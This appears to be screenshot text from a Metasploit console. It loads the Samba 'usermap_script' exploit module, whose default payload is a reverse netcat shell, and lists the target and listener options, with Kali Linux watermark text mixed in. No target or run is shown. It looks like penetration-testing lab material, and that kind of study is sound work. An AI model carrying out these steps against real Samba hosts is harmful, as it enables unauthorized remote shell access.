 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port